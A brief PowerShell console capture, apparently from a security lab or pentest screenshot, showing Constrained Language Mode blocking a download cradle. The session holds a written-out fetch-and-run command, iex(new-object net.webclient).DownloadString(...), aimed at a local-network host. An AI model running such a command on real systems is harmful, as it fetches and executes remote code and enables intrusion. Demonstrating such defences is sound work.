 Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\eric>
PS C:\Users\eric> iex(new-object net.webclient).DownloadString('http://192.168.0.44/run')
new-object : Cannot create type. Only core types are supported in this language mode.
At line:1 char:5
+ iex(new-object net.webclient).DownloadString('http://192.168.0.44/run ...
+     ~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : PermissionDenied: (:) [New-Object], PSNotSupportedException
    + FullyQualifiedErrorId : CannotCreateTypeConstrainedLanguage,Microsoft.PowerShell.Commands.NewObjectCommand
PS C:\Users\eric> $ExecutionContext.SessionState.LanguageMode
ConstrainedLanguage
PS C:\Users\eric>